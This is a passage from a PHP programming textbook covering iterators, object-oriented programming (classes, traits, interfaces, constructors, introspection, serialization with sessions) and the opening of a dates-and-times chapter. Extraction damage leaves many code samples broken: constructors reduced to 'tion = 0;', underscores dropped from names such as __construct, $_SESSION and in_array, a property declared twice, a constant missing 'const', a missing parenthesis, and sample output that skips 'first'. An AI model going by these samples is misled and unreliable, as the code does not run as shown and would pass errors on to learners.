rewind()

Moves the iterator to the first element in the array.

valid()

Returns true if the iterator currently points at a valid element, and false otherwise.

Example 5-5 reimplements a simple iterator class containing a static array of data.

Example 5-5. Iterator interface

```
class BasicArray implements Iterator
{
private $position = 0;
private $array = ["first", "second", "third"];
public function construct()
 {
 tion = 0;
 }
public function rewind()
 {
 tion = 0;
 }
public function current()
 {
 return $this->array[$this->position];
 }
public function key()
 {
 return $this->position;
 }
public function next()
 {
 $this->position += 1;
 }
public function valid()
 {
 return isset($this->array[$this->position]);
 }
}
$basicArray = new BasicArray;
foreach ($basicArray as $value) {
 echo "{$value}\n";
}
foreach ($basicArray as $key => $value) {
 echo "{$key} => {$value}\n";
}
```

```
second
third
0 => first
1 => second
2 => third
```

When you implement the Iterator interface on a class, it allows you only to traverse elements in instances of that class using the foreach construct; it does not allow you to treat those instances as arrays or parameters to other methods. This, for example, rewinds the Iterator pointing at \$trie's properties using the built-in rewind() function instead of calling the rewind() method on \$trie:

```
class Trie implements Iterator
{
  const POSITION_LEFT = "left";
  const POSITION_THIS = "this";
  const POSITION_RIGHT = "right";
  var $leftNode;
  var $leftNode;
  var $rightNode;

  var $position;
  // implement Iterator methods here...
}
$trie = new Trie();
rewind($trie);
```

The optional SPL library provides a wide variety of useful iterators, including filesystem directory, tree, and regex matching iterators.

## What's Next

The last three chapters—on functions, strings, and arrays—have covered a lot of foundational ground. The next chapter builds on this foundation and takes you into the newish world of objects and object-oriented programming (OOP). Some argue that OOP is the better way to program, as it is more encapsulated and reusable than procedural programming. That debate continues, but once you get into the object-oriented approach to programming and understand its benefits, you can make an

informed decision about how you'll program in the future. That said, the overall trend in the programming world is to use OOP as much as possible.

One word of caution before you continue: there are many situations where a novice OOP programmer can get lost, so be sure you're really comfortable with OOP before you do anything major or mission-critical with it.

In this chapter you'll learn how to define, create, and use objects in PHP. Objectoriented programming (OOP) opens the door to cleaner designs, easier maintenance, and greater code reuse. OOP has proven so valuable that few today would dare to introduce a language that wasn't object-oriented. PHP supports many useful features of OOP, and this chapter shows you how to use them, covering basic OOP concepts as well as advanced topics such as introspection and serialization.

# Objects

Object-oriented programming acknowledges the fundamental connection between data and the code that works on it, and lets you design and implement programs around that connection. For example, a bulletin-board system usually keeps track of many users. In a procedural programming language, each user is represented by a data structure, and there would probably be a set of functions that work with those data structures (to create the new users, get their information, etc.). In an OOP language, each user is represented by an *object*—a data structure with attached code. The data and the code are still there, but they're treated as an inseparable unit. The object, as a union of code and data, is the modular unit for application development and code reuse.

In this hypothetical bulletin-board design, objects can represent not just users but also messages and threads. A user object has a username and password for that user, and code to identify all the messages by that author. A message object knows which thread it belongs to and has code to post a new message, reply to an existing message, and display messages. A thread object is a collection of message objects, and it has code to display a thread index. This is only one way of dividing the necessary functionality into objects, though. For instance, in an alternate design, the code to post a new message lives in the user object, not the message object.

Designing object-oriented systems is a complex topic, and many books have been written on it. The good news is that however you design your system, you can

implement it in PHP. Let's begin by introducing some of the key terms and concepts you'll need to know before diving into this programming approach.

# Terminology

Every object-oriented language seems to have a different set of terms for the same old concepts. This section describes the terms that PHP uses, but be warned that in other languages these terms may have other meanings.

Let's return to the example of the users of a bulletin board. You need to keep track of the same information for each user, and the same functions can be called on each user's data structure. When you design the program, you decide the fields for each user and come up with the functions. In OOP terms, you're designing the user *class*. A class is a template for building objects.

An *object* is an instance (or occurrence) of a class. In this case, it's an actual user data structure with attached code. Objects and classes are a bit like values and data types. There's only one integer data type, but there are many possible integers. Similarly, your program defines only one user class but can create many different (or identical) users from it.

The data associated with an object are called its *properties*. The functions associated with an object are called its *methods*. When you define a class, you define the names of its properties and give the code for its methods.

Debugging and maintenance of programs is much easier if you use *encapsulation*. This is the idea that a class provides certain methods (the *interface*) to the code that uses its objects, so the outside code does not directly access the data structures of those objects. Debugging is thus easier because you know where to look for bugs—the only code that changes an object's data structures is within the class—and maintenance is easier because you can swap out implementations of a class without changing the code that uses the class, as long as you maintain the same interface.

Any nontrivial object-oriented design probably involves *inheritance*. This is a way of defining a new class by saying that it's like an existing class, but with certain new or

changed properties and methods. The original class is called the *superclass* (or parent or base class), and the new class is called the *subclass* (or derived class). Inheritance is a form of code reuse—the superclass code is reused instead of being copied and pasted into the subclass. Any improvements or modifications to the superclass are automatically passed on to the subclass.

## **Creating an Object**

It's much easier to create (or *instantiate*) objects and use them than it is to define object classes, so before we discuss how to define classes, let's look at creating objects. To create an object of a given class, use the new keyword:

\$object = new Class;

Assuming that a Person class has been defined, here's how to create a Person object:

\$moana = new Person;

Do not quote the class name, or you'll get a compilation error:

```
$moana = new "Person"; // does not work
```

Some classes permit you to pass arguments to the new call. The class's documentation should say whether it accepts arguments. If it does, you'll create objects like this:

```
$object = new Person("Sina", 35);
```

The class name does not have to be hardcoded into your program. You can supply the class name through a variable:

```
$class = "Person";
$object = new $class;
// is equivalent to
$object = new Person;
```

Specifying a class that doesn't exist causes a runtime error.

Variables containing object references are just normal variables—they can be used in the same ways as other variables. Note that variable variables work with objects, as shown here:

```
$account = new Account;
$object = "account";
${$object}->init(50000, 1.10); // same as $account->init
```

## **Accessing Properties and Methods**

Once you have an object, you can use the -> notation to access methods and properties of the object:

\$object->propertyname \$object->methodname([arg, ... ])

For example:

```
echo "Moana is {$moana->age} years old.\n"; // property access
$moana->birthday(); // method call
$moana->setAge(21); // method call with arguments
```

Methods act the same as functions (only specifically to the object in question), so they can take arguments and return a value:

```
$clan = $moana->family("extended");
```

Within a class's definition, you can specify which methods and properties are publicly accessible and which are accessible only from within the class itself using the public and private access modifiers. You can use these to provide encapsulation.

You can use variable variables with property names:

```
$prop = 'age';
echo $moana->$prop;
```

A static method is one that is called on a class, not on an object. Such methods cannot access properties. The name of a static method is the class name followed by two colons and the function name. For instance, this calls the p() static method in the

HTML class:

```
HTML::p("Hello, world");
```

When declaring a class, you define which properties and methods are static using the static access property.

Once created, objects are passed by reference—that is, instead of copying around the entire object itself (a time- and memory-consuming endeavor), a reference to the object is passed around instead. For example:

```
$f = new Person("Pua", 75);
$b = $f; // $b and $f point at same object
$b->setName("Hei Hei");
printf("%s and %s are best friends.\n", $b->getName(), $f->getName());
Hei Hei and Hei Hei are best friends.
```

If you want to create a true copy of an object, you use the clone operator:

```
$f = new Person("Pua", 35);
$b = clone $f; // make a copy
$b->setName("Hei Hei");// change the copy
printf("%s and %s are best friends.\n", $b->getName(), $f->getName());
Pua and Hei Hei are best friends.
```

When you use the clone operator to create a copy of an object and that class declares the \_\_clone() method, that method is called on the new object immediately after it's cloned. You might use this in cases where an object holds external resources (such as file handles) to create new resources, rather than copying the existing ones.

## **Declaring a Class**

To design your program or code library in an object-oriented fashion, you'll need to define your own classes, using the class keyword. A class definition includes the class name and the properties and methods of the class. Class names are case-insensitive and must conform to the rules for PHP identifiers. Among others, the class

name stdClass is reserved. Here's the syntax for a class definition:

```
class classname [ extends baseclass ] [ implements interfacename ,
 [interfacename, ... ] ] {
 [ use traitname, [ traitname, ... ]; ]
 [ visibility $property [ = value ]; ... ]
 [ function functionname (args) [: type ] {
 // code
 }
 ... ]
}
```

#### **Declaring Methods**

A method is a function defined inside a class. Although PHP imposes no special restrictions, most methods act only on data within the object in which the method resides. Method names beginning with two underscores (\_\_\_) may be used in the future by PHP (and are currently used for the object serialization methods \_\_sleep() and \_\_wakeup(), described later in this chapter, among others), so it's recommended that you do not begin your method names with this sequence.

Within a method, the \$this variable contains a reference to the object on which the method was called. For instance, if you call \$moana->birthday(), inside the birthday() method, \$this holds the same value as \$moana. Methods use the \$this variable to access the properties of the current object and to call other methods on that object.

Here's a simple class definition of the Person class that shows the Sthis variable in action:

```
class Person {
  public $name = '';
  function getName() {
  return $this->name;
  }
  function setName($newName) {
    $this->name = $newName;
}
```

As you can see, the getName() and setName() methods use \$this to access and set the \$name property of the current object.

To declare a method as a static method, use the static keyword. Inside of static methods the variable *\$this* is not defined. For example:

```
class HTMLStuff {
  static function startTable() {
  echo "\n";
  }
  static function endTable() {
  echo "\n";
  }
}
HTMLStuff::startTable();
// print HTML table rows and columns
HTMLStuff::endTable();
```

}

If you declare a method using the final keyword, subclasses cannot override that method. For example:

```
class Person {
  public $name;

  final function getName() {
  return $this->name;
  }
}
class Child extends Person {
  // syntax error
  function getName() {
  // do something
  }
}
```

Using access modifiers, you can change the visibility of methods. Methods that are accessible outside methods on the object should be declared public; methods on an instance that can be called only by methods within the same class should be declared

private. Finally, methods declared as protected can be called only from within the object's class methods and the class methods of classes inheriting from the class. Defining the visibility of class methods is optional; if a visibility is not specified, a method is public. For example, you might define:

```
class Person {
public $age;
public function construct() {
tion = 0;
}
public function incrementAge() {
$this->age += 1;
$this->ageChanged();
}
protected function decrementAge() {
$this->age -= 1;
$this->ageChanged();
}
private function ageChanged() {
echo "Age changed to {$this->age}";
}
}
class SupernaturalPerson extends Person {
public function incrementAge() {
// ages in reverse
$this->decrementAge();
}
}
$person = new Person;
$person->incrementAge();
$person->decrementAge(); // not allowed
$person->ageChanged(); // also not allowed
$person = new SupernaturalPerson;
$person->incrementAge(); // calls decrementAge under the hood
```

You can use type hinting (described in <u>Chapter 3</u>) when declaring a method on an object:

```
class Person {
  function takeJob(Job $job) {
   echo "Now employed as a {$job->title}\n";
  }
}
```

When a method returns a value, you can use type hinting to declare the method's return value type:

```
class Person {
  function bestJob(): Job {
    $job = Job("PHP developer");
    return $job;
  }
}
```

#### **Declaring Properties**

In the previous definition of the Person class, we explicitly declared the \$name property. Property declarations are optional and are simply a courtesy to whomever maintains your program. It's good PHP style to declare your properties, but you can add new properties at any time.

Here's a version of the Person class that has an undeclared \$name property:

```
class Person {
 function getName() {
 return $this->name;
 }
 function setName($newName) {
 $this->name = $newName;
 }
}
```

You can assign default values to properties, but those default values must be simple constants:

```
public $name = "J Doe"; // works
public $age = 0; // works
public $day = 60 * 60 * hoursInDay(); // doesn't work
```

Using access modifiers, you can change the visibility of properties. Properties that are accessible outside the object's scope should be declared public; properties on an instance that can be accessed only by methods within the same class should be declared private. Finally, properties declared as protected can be accessed only by the object's class methods and the class methods of classes inheriting from the class. For example, you might declare a user class:

```
class Person {
  protected $rowId = 0;
  public $username = 'Anyone can see me';
  private $hidden = true;
}
```

In addition to properties on instances of objects, PHP allows you to define static properties, which are variables on an object class, and can be accessed by referencing the property with the class name. For example:

```
class Person {
  static $global = 23;
}
$localCopy = Person::$global;
```

Inside an instance of the object class, you can also refer to the static property using the self keyword, like echo self::\$global;.

If a property is accessed on an object that doesn't exist, and if the \_\_\_get() or \_\_\_set() method is defined for the object's class, that method is given an opportunity to either retrieve a value or set the value for that property.

For example, you might declare a class that represents data pulled from a database, but you might not want to pull in large data values—such as Binary Large Objects (BLOBs)—unless specifically requested. One way to implement that, of course, would be to create access methods for the property that read and write the data whenever requested. Another method might be to use these overloading methods:

```
public function __get($property) {
  if ($property === 'biography') {
    $biography = "long text here..."; // would retrieve from database
    return $biography;
  }
  }
  public function __set($property, $value) {
    if ($property === 'biography') {
      // set the value in the database
    }
  }
}
```

#### **Declaring Constants**

As with global constants, assigned through the define() function, PHP provides a way to assign constants within a class. Like static properties, constants can be accessed directly through the class or within object methods using the self notation. Once a constant is defined, its value cannot be changed:

```
class PaymentMethod {
  public const TYPE_CREDITCARD = 0;
  public const TYPE_CASH = 1;
}
echo PaymentMethod::TYPE_CREDITCARD;
0
```

As with global constants, it is common practice to define class constants with uppercase identifiers.

Using access modifiers, you can change the visibility of class constants. Class constants that are accessible outside methods on the object should be declared public; class constants on an instance that can be accessed only by methods within the same class should be declared private. Finally, constants declared as protected can be accessed only from within the object's class methods and the class methods of classes inheriting from the class. Defining the visibility of class constants is optional; if a visibility is not specified, a method is public. For example, you might define:

```
class Person {
  protected const PROTECTED_CONST = false;
  public const DEFAULT_USERNAME = "<unknown>";
  private INTERNAL_KEY = "ABC1234";
}
```

#### Inheritance

To inherit the properties and methods from another class, use the extends keyword in the class definition, followed by the name of the base class:

```
class Person {
  public $name, $address, $age;
}
class Employee extends Person {
  public $position, $salary;
}
```

The Employee class contains the \$position and \$salary properties, as well as the \$name, \$address, and \$age properties inherited from the Person class.

If a derived class has a property or method with the same name as one in its parent class, the property or method in the derived class takes precedence over the property or method in the parent class. Referencing the property returns the value of the property on the child, while referencing the method calls the method on the child.

Use the parent::method() notation to access an overridden method on an object's parent class:

parent::birthday(); // call parent class's birthday() method

A common mistake is to hardcode the name of the parent class into calls to overridden methods:

```
Creature::birthday(); // when Creature is the parent class
```

This is a mistake because it distributes knowledge of the parent class's name throughout the derived class. Using parent:: centralizes the knowledge of the parent class in the extends clause.

If a method might be subclassed and you want to ensure that you're calling it on the current class, use the self::method() notation:

self::birthday(); // call this class's birthday() method

To check if an object is an instance of a particular class or if it implements a particular interface (see the section "Interfaces"), you can use the instanceof operator:

```
if ($object instanceof Animal) {
   // do something
}
```

### Interfaces

Interfaces provide a way for defining contracts to which a class adheres; the interface provides method prototypes and constants, and any class that implements the interface must provide implementations for all methods in the interface. Here's the syntax for an interface definition:

```
interface interfacename {
  [function functionname();
  ...
  ]
}
```

To declare that a class implements an interface, include the implements keyword and any number of interfaces, separated by commas:

```
interface Printable {
  function printOutput();
}
class ImageComponent implements Printable {
  function printOutput() {
   echo "Printing an image...";
  }
}
```

An interface may inherit from other interfaces (including multiple interfaces) as long as none of the interfaces it inherits from declare methods with the same name as those declared in the child interface.

#### **Traits**

Traits provide a mechanism for reusing code outside of a class hierarchy. Traits allow you to share functionality across different classes that don't (and shouldn't) share a common ancestor in a class hierarchy. Here's the syntax for a trait definition:

```
trait traitname [ extends baseclass ] {
  [ use traitname, [ traitname, ... ]; ]
  [ visibility $property [ = value ]; ... ]
  [ function functionname (args) {
  // code
  }
  ...
  ]
}
```

To declare that a class should include a trait's methods, include the use keyword and any number of traits, separated by commas:

```
trait Logger {
public function log($logString) {
$className = CLASS ;
echo date("Y-m-d h:i:s", time()) . ": [{$className}] {$logString}";
 }
}
class User {
use Logger;
public $name;
 function construct($name = '') {
 $this->name = $name;
 $this->log("Created user '{$this->name}'");
 }
 function toString() {
 return $this->name;
 }
}
class UserGroup {
use Logger;
```

```
public $users = array();

public function addUser(User $user) {

if (!in_array($this->users, $user)) {

$this->users[] = $user;

$this->log("Added user '{$user}' to group");

}

}

$group = new UserGroup;

$group->addUser(new User("Franklin"));

2012-03-09 07:12:58: [User] Created user 'Franklin'2012-03-09 07:12:58:

[UserGroup] Added user 'Franklin' to group
```

The methods defined by the Logger trait are available to instances of the UserGroup class as if they were defined in that class.

To declare that a trait should be composed of other traits, include the use statement in the trait's declaration, followed by one or more trait names separated by commas, as shown here:

```
trait First {
public function doFirst( {
echo "first\n";
}
}
trait Second {
public function doSecond() {
echo "second\n";
}
}
trait Third {
use First, Second;
public function doAll() {
 $this->doFirst();
 $this->doSecond();
 }
}
class Combined {
use Third;
```

```
}
$object = new Combined;
$object->doAll();
firstsecond
```

Traits can declare abstract methods.

If a class uses multiple traits defining the same method, PHP gives a fatal error. However, you can override this behavior by telling the compiler specifically which implementation of a given method you want to use. When defining which traits a class includes, use the insteadof keyword for each conflict:

```
trait Command {
 function run() {
 echo "Executing a command\n";
 }
}
trait Marathon {
 function run() {
 echo "Running a marathon\n";
 }
}
class Person {
use Command, Marathon {
Marathon::run insteadof Command;
 }
}
$person = new Person;
$person->run();
Running a marathon
```

Instead of picking just one method to include, you can use the as keyword to alias a trait's method within the class including it to a different name. You must still explicitly resolve any conflicts in the included traits. For example:

```
trait Command {
  function run() {
   echo "Executing a command";
  }
}
```

```
trait Marathon {
  function run() {
  echo "Running a marathon";
  }
}
class Person {
  use Command, Marathon {
    Command::run as runCommand;
    Marathon::run insteadof Command;
  }
}
$person = new Person;
$person->run();
$person->runCommand();
Running a marathonExecuting a command
```

#### **Abstract Methods**

PHP also provides a mechanism for declaring that certain methods on the class must be implemented by subclasses—the implementation of those methods is not defined in the parent class. In these cases, you provide an abstract method; in addition, if a class contains any methods defined as abstract, you must also declare the class as an abstract class:

```
abstract class Component {
   abstract function printOutput();
}
class ImageComponent extends Component {
   function printOutput() {
    echo "Pretty picture";
   }
}
```

Abstract classes cannot be instantiated. Also note that, unlike some languages, PHP does not allow you to provide a default implementation for abstract methods.

Traits can also declare abstract methods. Classes that include a trait that defines an abstract method must implement that method:

```
trait Sortable {
 abstract function uniqueId();
 function compareById($object) {
return ($object->uniqueId() < $this->uniqueId()) ? -1 : 1;
}
}
class Bird {
use Sortable;
 function uniqueId() {
return CLASS . ":{$this->id}";
}
}
// this will not compile
class Car {
use Sortable;
}
$bird = new Bird;
$car = new Car;
$comparison = $bird->compareById($car);
```

When you implement an abstract method in a child class, the method signatures must match—that is, they must take in the same number of required parameters, and if any of the parameters have type hints, those type hints must match. In addition, the method must have the same or less restricted visibility.

## Constructors

You may also provide a list of arguments following the class name when instantiating an object:

```
$person = new Person("Fred", 35);
```

These arguments are passed to the class's *constructor*, a special function that initializes the properties of the class.

A constructor is a function in the class called \_\_\_\_\_construct(). Here's a constructor for the Person class:

```
class Person {
  function __construct($name, $age) {
   $this->name = $name;
   $this->age = $age;
  }
}
```

PHP does not provide for an automatic chain of constructors; that is, if you instantiate an object of a derived class, only the constructor in the derived class is automatically called. For the constructor of the parent class to be called, the constructor in the derived class must explicitly call the constructor. In this example, the Employee class constructor calls the Person constructor:

```
class Person {
public $name, $address, $age;
function construct($name, $address, $age) {
$this->name = $name;
$this->address = $address;
$this->age = $age;
}
}
class Employee extends Person {
public $position, $salary;
function construct($name, $address, $age, $position, $salary) {
parent:: construct($name, $address, $age);
$this->position = $position;
$this->salary = $salary;
 }
}
```

#### Destructors

When an object is destroyed, such as when the last reference to an object is removed or the end of the script is reached, its *destructor* is called. Because PHP automatically cleans up all resources when they fall out of scope and at the end of a script's execution, their application is limited. The destructor is a method called

```
_destruct():
```

class Building {

```
function __destruct() {
  echo "A Building is being destroyed!";
  }
}
```

## **Anonymous Classes**

While creating mock objects for testing, it's useful to create anonymous classes. An anonymous class behaves the same as any other class, except that you do not provide a name (which means it cannot be directly instantiated):

```
class Person {
  public $name = `';
  function getName() {
   return $this->name;
  }
}
// return an anonymous implementation of Person
$anonymous = new class() extends Person {
  public function getName() {
    // return static value for testing purposes
   return "Moana";
  }
}; // note: requires closing semicolon, unlike nonanonymous class
definitions
```

Unlike instances of named classes, instances of anonymous classes cannot be serialized. Attempting to serialize an instance of an anonymous class results in an error.

## Introspection

*Introspection* is the ability of a program to examine an object's characteristics, such as its name, parent class (if any), properties, and methods. With introspection, you can write code that operates on any class or object. You don't need to know which methods or properties are defined when you write your code; instead, you can discover that information at runtime, which makes it possible for you to write generic debuggers, serializers, profilers, and the like. In this section, we look at the introspective functions provided by PHP.

#### **Examining Classes**

To determine whether a class exists, use the class\_exists() function, which takes in a string and returns a Boolean value. Alternately, you can use the get\_declared\_classes() function, which returns an array of defined classes and checks if the class name is in the returned array:

```
$doesClassExist = class_exists(classname);
$classes = get_declared_classes();
$doesClassExist = in array(classname, $classes);
```

You can get the methods and properties that exist in a class (including those that are inherited from superclasses) using the get\_class\_methods() and get\_class\_vars() functions. These functions take a class name and return an array:

```
$methods = get_class_methods(classname);
$properties = get class vars(classname);
```

The class name can be either a variable containing the class name, a bare word, or a quoted string:

```
$class = "Person";
$methods = get_class_methods($class);
$methods = get_class_methods(Person); // same
$methods = get_class_methods("Person"); // same
```

The array returned by get\_class\_methods () is a simple list of method names. The associative array returned by get\_class\_vars() maps property names to values and also includes inherited properties.

One quirk of get\_class\_vars() is that it returns only properties that have default values and are visible in the current scope; there's no way to discover uninitialized properties.

```
Use get parent class() to find a class's parent class:
```

```
$superclass = get_parent_class(classname);
```

Example 6-1 lists the displayClasses () function, which displays all currently declared classes and the methods and properties for each.

Example 6-1. Displaying all declared classes

```
function displayClasses() {
 $classes = get declared classes();
foreach ($classes as $class) {
echo "Showing information about {$class}<br />";
 $reflection = new ReflectionClass($class);
 $isAnonymous = $reflection->isAnonymous() ? "yes" : "no";
echo "Is Anonymous: {$isAnonymous}<br />";
 echo "Class methods:<br />";
 $methods = $reflection->getMethods(ReflectionMethod::IS STATIC);
 if (!count($methods)) {
echo "<i>None</i><br />";
 }
else {
 foreach ($methods as $method) {
echo "<b>{$method}</b>()<br />";
 }
 }
echo "Class properties:<br />";
 $properties = $reflection->getProperties();
 if (!count($properties)) {
echo "<i>None</i><br />";
 }
else {
 foreach(array keys($properties) as $property) {
echo "<b>\${$property}</b><br />";
 }
 }
echo "<hr />";
 ļ
```

## **Examining an Object**

To get the class to which an object belongs, first make sure it is an object using the

is object() function, and then get the class with the get class() function:

```
$isObject = is_object(var);
$classname = get class(object);
```

Before calling a method on an object, you can ensure that it exists using the method\_exists() function:

```
$methodExists = method exists(object, method);
```

Calling an undefined method triggers a runtime exception.

Just as get\_class\_vars() returns an array of properties for a class, get\_object\_vars() returns an array of properties set in an object:

```
$array = get_object_vars(object);
```

And just as get\_class\_vars() returns only those properties with default values, get\_object\_vars() returns only those properties that are set:

```
class Person {
  public $name;
  public $age;
}
$fred = new Person;
$fred->name = "Fred";
$props = get_object_vars($fred); // array('name' => "Fred", 'age' =>
NULL);
```

The get\_parent\_class() function accepts either an object or a class name. It returns the name of the parent class, or FALSE if there is no parent class:

```
class A {}
class B extends A {}
$obj = new B;
echo get_parent_class($obj);
echo get_parent_class(B);
AA
```

#### Sample Introspection Program

Example 6-2 shows a collection of functions that display a reference page of information about an object's properties, methods, and inheritance tree.

Example 6-2. Object introspection functions

```
// return an array of callable methods (include inherited methods)
function getCallableMethods($object): Array {
 $reflection = new ReflectionClass($object);
 $methods = $reflection->getMethods();
return $methods;
}
// return an array of superclasses
function getLineage($object): Array {
 $reflection = new ReflectionClass($object);
 if ($reflection->getParentClass()) {
 $parent = $reflection->getParentClass();
 $lineage = getLineage($parent);
 $lineage[] = $reflection->getName();
 }
 else {
 $lineage = array($reflection->getName());
 }
return $lineage;
}
// return an array of subclasses
function getChildClasses($object): Array {
 $reflection = new ReflectionClass($object);
 $classes = get declared classes();
 $children = array();
 foreach ($classes as $class) {
 $checkedReflection = new ReflectionClass($class);
 if ($checkedReflection->isSubclassOf($reflection->getName())) {
 $children[] = $checkedReflection->getName();
 }
 }
 return $children;
}
```

```
function getProperties($object): Array {
 $reflection = new ReflectionClass($object);
return $reflection->getProperties();
}
// display information on an object
function printObjectInfo($object) {
 $reflection = new ReflectionClass($object);
 echo "<h2>Class</h2>";
 echo "{$reflection->getName()}";
 echo "<h2>Inheritance</h2>";
 echo "<h3>Parents</h3>";
 $lineage = getLineage($object);
 array pop($lineage);
 if (count(\$lineage) > 0) {
 echo "" . join(" -> ", $lineage) . "";
 }
 else {
 echo "<i>None</i>";
 }
 echo "<h3>Children</h3>";
 $children = getChildClasses($object);
 echo "";
 if (count($children) > 0) {
 echo join(', ', $children);
 }
 else {
 echo "<i>None</i>";
 }
 echo "";
 echo "<h2>Methods</h2>";
 $methods = getCallableMethods($object);
 if (!count($methods)) {
 echo "<i>None</i><br />";
 }
 else {
 foreach($methods as $method) {
 echo "<b>{$method}</b>();<br />";
 }
```

// return an array of properties

```
}
echo "<h2>Properties</h2>";
$properties = getProperties($object);
if (!count($properties)) {
echo "<i>None</i><br />";
}
else {
foreach(array_keys($properties) as $property) {
echo "<b>\${$property}</b> = " . $object->$property . "<br />";
}
echo "<hr />";
}
```

Here are some sample classes and objects that exercise the introspection functions from Example 6-2:

```
class A {
public $foo = "foo";
public $bar = "bar";
public $baz = 17.0;
 function firstFunction() { }
function secondFunction() { }
}
class B extends A {
public $quux = false;
function thirdFunction() { }
}
class C extends B { }
a = new A();
$a->foo = "sylvie";
a -> bar = 23;
b = new B();
$b->foo = "bruno";
$b->quux = true;
c = new C();
```

```
printObjectInfo($a);
printObjectInfo($b);
printObjectInfo($c);
```

# **Serialization**

*Serializing* an object means converting it to a bytestream representation that can be stored in a file. This is useful for persistent data; for example, PHP sessions automatically save and restore objects. Serialization in PHP is mostly automatic—it requires little extra work from you, beyond calling the serialize() and unserialize() functions:

```
$encoded = serialize(something);
$something = unserialize(encoded);
```

Serialization is most commonly used with PHP's sessions, which handle the serialization for you. All you need to do is tell PHP which variables to keep track of, and they're automatically preserved between visits to pages on your site. However, sessions are not the only use of serialization—if you want to implement your own form of persistent objects, serialize() and unserialize() are a natural choice.

An object's class must be defined before unserialization can occur. Attempting to unserialize an object whose class is not yet defined puts the object into stdClass, which renders it almost useless. One practical consequence of this is that if you use PHP sessions to automatically serialize and unserialize objects, you must include the file containing the object's class definition in every page on your site. For example, your pages might start like this:

```
include "object_definitions.php"; // load object definitions
session_start(); // load persistent variables
?>
<html>...
```

PHP has two hooks for objects during the serialization and unserialization process: \_\_\_sleep() and \_\_wakeup(). These methods are used to notify objects that they're being serialized or unserialized. Objects can be serialized if they do not have these methods; however, they won't be notified about the process. The \_\_sleep() method is called on an object just before serialization; it can perform any cleanup necessary to preserve the object's state, such as closing database connections, writing out unsaved persistent data, and so on. It should return an array containing the names of the data members that need to be written into the bytestream. If you return an empty array, no data is written.

Conversely, the \_\_\_wakeup() method is called on an object immediately after an object is created from a bytestream. The method can take any action it requires, such as reopening database connections and other initialization tasks.

Example 6-3 is an object class, Log, that provides two useful methods: write() to append a message to the logfile, and read() to fetch the current contents of the logfile. It uses \_\_wakeup() to reopen the logfile and \_\_sleep() to close the logfile.

Example 6-3. The Log.php file

```
class Log {
private $filename;
private $fh;
 function construct($filename) {
 $this->filename = $filename;
 $this->open();
 }
 function open() {
 $this->fh = fopen($this->filename, 'a') or die("Can't open {$this-
>filename}");
 }
 function write($note) {
 fwrite($this->fh, "{$note}\n");
 }
 function read() {
 return join('', file($this->filename));
 }
 function wakeup(array $data): void {
 $this->filename = $data["filename"];
 $this->open();
 }
```

```
function __sleep() {
  // write information to the account file
  fclose($this->fh);
  return ["filename" => $this->filename];
  }
}
```

Store the Log class definition in a file called *Log.php*. The HTML front page in

Example 6-4 uses the Log class and PHP sessions to create a persistent log variable,

\$logger.

*Example 6-4. front.php* 

```
<?php
include once "Log.php";
session start();
?>
<html><head><title>Front Page</title></head>
<body>
<?php
$now = strftime("%c");
if (!isset($ SESSION['logger'])) {
 $logger = new Log("/tmp/persistent log");
 $ SESSION['logger'] = $logger;
 $logger->write("Created $now");
 echo("Created session and persistent log object.");
}
else {
 $logger = $ SESSION['logger'];
}
$logger->write("Viewed first page {$now}");
echo "The log contains:";
echo nl2br($logger->read());
?>
<a href="next.php">Move to the next page</a>
```

#### </body></html>

Example 6-5 shows the file *next.php*, an HTML page. Following the link from the front page to this page triggers the loading of the persistent object *\$logger*. The

wakeup() call reopens the logfile so the object is ready to be used.

Example 6-5. next.php

```
<?php
include_once "Log.php";
session_start();
?>
<html><head><title>Next Page</title></head>
<body>
<?php
$now = strftime("%c");
$logger = $_SESSION['logger'];
$logger->write("Viewed page 2 at {$now}");
echo "The log contains:";
echo nl2br($logger->read());
echo "";
?>
</body></html>
```

## What's Next

Learning how to use objects in your own scripts is an enormous task. In the next chapter, we transition from language semantics to practice and show you one of PHP's most commonly used set of object-oriented classes—the date and time classes.

# **Chapter 7. Dates and Times**

The typical PHP developer likely needs to be aware of the available date and time functions, such as when adding a date stamp to a database record entry or calculating the difference between two dates. PHP provides a DateTime class that can handle both date and time information simultaneously, as well as a DateTimeZone class that works hand in hand with it.

Time zone management has become more prominent in recent years with the onset of web portals and social web communities like Facebook and Twitter. To be able to post information to a website and have it recognize where you are in the world in relation to others on the same site is definitely a requirement these days. However, keep in mind that a function like date() takes the default information from the server on which the script is running, so unless the human clients tell you where they are in the world, it can be quite difficult to determine time zone location automatically. Once you know the information, though, it's easy to manipulate that data (more on time zones later in this chapter).

#### NOTE

The original date (and related) functions contain a timing flaw on Windows and some Unix installations. They cannot process dates prior to December 13, 1901, or beyond January 19, 2038, due to the nature of the underlying 32-bit signed integer used to manage the date and time data. Therefore, it is recommended to use the newer DateTime class family for better accuracy going forward.

There are four interrelated classes for handling dates and times. The DateTime class handles dates themselves; the DateTimeZone class handles time zones; the DateInterval class handles spans of time between two DateTime instances; and finally, the DatePeriod class handles traversal over regular intervals of dates and times. There are two other rarely used supporting classes called DateTimeImmutable and DateTimeInterface that are part of the whole DateTime "family," but we won't cover those in this chapter.

The constructor of the DateTime class is naturally where it all starts. This method takes two parameters, the timestamp and the time zone. For example:

```
$dt = new DateTime("2019-06-27 16:42:33", new
DateTimeZone("America/Halifax"));
```

We create the \$dt object, assign it a date and time string with the first parameter, and set the time zone with the second parameter. Here, we're instantiating the DateTimeZone instance inline, but you could alternately instantiate the DateTimeZone object into its own variable and then use that in the constructor, like so:

```
$dtz = new DateTimeZone("America/Halifax");
$dt = new DateTime("2019-06-27 16:42:33", $dtz);
```

Now obviously we are assigning hardcoded values to these classes, and this type of information may not always be available to your code or it may not be what you want. Alternatively, we can pick up the value of the time zone from the server and use that inside the DateTimeZone class. To pick up the current server value, use code similar to the following:

```
$tz = ini_get('date.timezone');
$dtz = new DateTimeZone($tz);
$dt = new DateTime("2019-06-27 16:42:33", $dtz);
```

These code examples establish a set of values for two classes, DateTime and DateTimeZone. Eventually, you will be using that information in some way elsewhere in your script. One of the methods of the DateTime class is called format(), and it uses the same formatting output codes as the date\_format() function does. Those date format codes are all listed in the Appendix, in the section for the date\_format() function. Here is a sample of the format() method being sent to the browser as output:

```
echo "date: " . $dt->format("Y-m-d h:i:s");
date: 2019-06-27 04:42:33
```

So far we have provided the date and time to the constructor, but sometimes you will also want to pick up the date and time values from the server. To do that, simply provide the string "now" as the first parameter.

The following code does the same as the other examples, except here we are getting the date and time class values from the server. In fact, since we are getting the information from the server, the class properties are much more fully populated (note that some instances of PHP will not have this parameter set and thus will return an error, and the server's time zone may not match your own):

```
$tz = ini_get('date.timezone');
